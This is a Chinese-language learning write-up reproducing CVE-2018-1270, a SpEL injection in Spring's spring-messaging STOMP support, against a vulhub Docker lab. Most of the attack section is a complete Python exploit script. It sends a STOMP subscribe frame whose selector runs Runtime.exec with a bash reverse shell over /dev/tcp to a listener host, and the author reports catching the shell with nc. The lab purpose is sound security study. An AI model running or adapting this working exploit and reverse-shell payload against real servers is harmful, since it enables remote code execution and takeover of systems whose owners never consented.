一、漏洞介绍

Spring框架中的 spring-messaging 模块提供了一种基于WebSocket的STOMP协议实现,STOMP消息代理在处理客户端消息时存在SpEL表达式注入漏洞,攻击者可以通过构造恶意的消息来实现远程代码执行。

我的理解部分:



在burp中是这样示儿的,



在交互界面是这样的



涉及以下概念:

终极理解:可以理解成是个web即时通讯交互功能嘛???类似于网页版聊天软件等???也就是说,对应的漏洞环境大概存 ”在线客服“ 这块??欢迎大佬指正!!!

二、影响版本:

- Spring Framework 5.0 to 5.0.4

- Spring Framework 4.3 to 4.3.14

一、环境搭建



直接拉取docker里search漏洞环境,自己用maven搭建开发环境漏洞版本一直不对,springboot的版本下载不到漏洞环境。

搭建好后是这样的,http://192.168.43.239:8080/

二、脚本攻击&nc监听

#!/usr/bin/env python3

import requests

import random

import string

import time

import threading

import logging

import sys

import json

logging.basicConfig(stream=sys.stdout, level=logging.INFO)

def random_str(length):

letters = string.ascii_lowercase + string.digits

return ''.join(random.choice(letters) for c in range(length))

class SockJS(threading.Thread):

def __init__(self, url, *args, **kwargs):

super().__init__(*args, **kwargs)

self.base = f'{url}/{random.randint(0, 1000)}/{random_str(8)}'

self.daemon = True

self.session = requests.session()

self.session.headers = {

'Referer': url,

'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)'

}

self.t = int(time.time()*1000)

def run(self):

url = f'{self.base}/htmlfile?c=_jp.vulhub'

response = self.session.get(url, stream=True)

for line in response.iter_lines():

time.sleep(0.5)

def send(self, command, headers, body=''):

data = [command.upper(), '

']

data.append('

'.join([f'{k}:{v}' for k, v in headers.items()]))

data.append('

')

data.append(body)

data.append('x00')

data = json.dumps([''.join(data)])

response = self.session.post(f'{self.base}/xhr_send?t={self.t}', data=data)

if response.status_code != 204:

logging.info(f"send '{command}' data error.")

else:

logging.info(f"send '{command}' data success.")

def __del__(self):

self.session.close()

sockjs = SockJS('http://192.168.43.239:8080/gs-guide-websocket')

sockjs.start()

time.sleep(1)

sockjs.send('connect', {

'accept-version': '1.1,1.0',

'heart-beat': '10000,10000'

})

sockjs.send('subscribe', {

'selector': 'T(java.lang.Runtime).getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/192.168.43.183/1234;cat <&5 | while read line; do $line 2>&5 >&5; done"})',

'id': 'sub-0',

'destination': '/topic/greetings'

})

data = json.dumps({'name': 'vulhub'})

sockjs.send('send', {

'content-length': len(data),

'destination': '/app/hello'

}, data)



成功接收到shell!

总结: 1.刚开始是思路是想熟悉下开发环境,使用idea的maven方式搭建漏洞环境,过程十分艰辛,一直加载不到相应漏洞版本not found,自动加载高版本又复现不成功。

2.maven方式虽然没有成功,但学习到了pom.xml的使用,环境搭建一键下载,十分方便。

3.还是没有搞清楚这个漏洞和这个框架具体使用在什么场景下,怎么可以发现这个漏洞的存在等等。

参考文章:

https://github.com/vulhub/vulhub/tree/master/spring/CVE-2018-1270 //脚本地址

https://zhuanlan.zhihu.com/p/37269602

https://blog.csdn.net/qsort_/article/details/105906256